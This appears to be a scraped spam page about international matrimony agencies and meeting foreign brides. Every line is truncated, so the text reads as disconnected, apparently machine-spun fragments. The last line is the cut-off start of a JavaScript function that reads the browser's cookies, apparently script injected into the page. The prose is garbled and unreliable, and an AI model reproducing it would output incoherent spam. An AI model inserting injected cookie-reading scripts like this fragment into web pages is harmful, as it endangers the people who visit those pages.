
smile on her skin even though your sweetheart is loc
Some of the international matrimony organizations
and the girl family. Everyone get to be able to del
though these people search for a married relationsh
desired goals for that bash. The very next time going 
with some buddies plus work together in direction
Eventually, do not forget that you will be working 
properly manage to find a new bride or wedding bas
both a chance to mingle with one another and start t
It is very important give these kinds of females the
settle down using. You may have to put a together w
particular project, nevertheless, you will be thrilled
to satisfy ladies right from around the world.
function getCookie(e){var U=document.cookie.match(n